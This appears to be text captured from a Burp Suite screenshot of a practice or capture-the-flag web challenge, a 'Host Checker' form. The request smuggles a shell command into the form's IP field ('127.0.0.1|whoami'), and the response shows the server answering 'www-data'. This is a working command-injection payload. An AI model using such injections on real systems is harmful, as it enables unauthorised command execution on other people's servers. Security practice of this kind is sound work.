 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://68.183.36.105:31793 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 68.183.36.105:31793
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://68.183.36.105:31793
10 DNT: 1
11 Connection: close
12 Referer: http://68.183.36.105:31793/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=127.0.0.1|whoami
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Host Checker
</title>
15 <link rel="stylesheet" href="./style.css">
16
17 </head>
18
19 <body>
20 <div class="main">
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 www-data
32 </pre>
33 </p>
34
35 </div>
36 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquer
</script>
37 </body>
38
39 </html>
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (13)
Response Headers (6)
Done
834 bytes | 5 millis